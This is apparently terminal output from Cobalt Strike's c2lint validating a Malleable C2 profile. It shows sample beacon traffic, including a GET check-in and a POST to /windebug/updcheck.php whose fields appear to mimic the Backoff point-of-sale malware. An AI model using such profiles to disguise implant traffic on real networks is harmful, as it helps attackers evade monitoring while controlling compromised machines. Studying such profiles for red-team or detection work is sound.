 root@hy6t54re3wqsdc:~/cobaltstrike# ./c2lint C2.profile
===============
default
===============
http-get
--------
GET /updates HTTP/1.1
Cookie: user=NEHIEJDJLKEBDDCAAHKLDBEHLLCELPHA
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 88
qJz0mEn97DQxWlODZMVDftxRdhinHOzqzEEVxG5qPV1zOOohsaNI5nW+BOy/YsvGTwNVf3P3rSR8iysYCBuWfA==
http-post
---------
POST /windebug/updcheck.php?id=didfdhdide HTTP/1.1
Accept: text/plain
Accept-Language: en-us
Accept-Encoding: text/plain
Content-Type: application/x-www-form-urltrytryd
Content-Length: 83
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101 Firefox/24.0
&op=1&id=vxeykS&ui=Josh @ PC&wv=11&gr=backoff&bv=1.55&data=ZwhyTacIVMBUWHqrYAq1ng==
HTTP/1.1 200 OK
Content-Length: 0
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])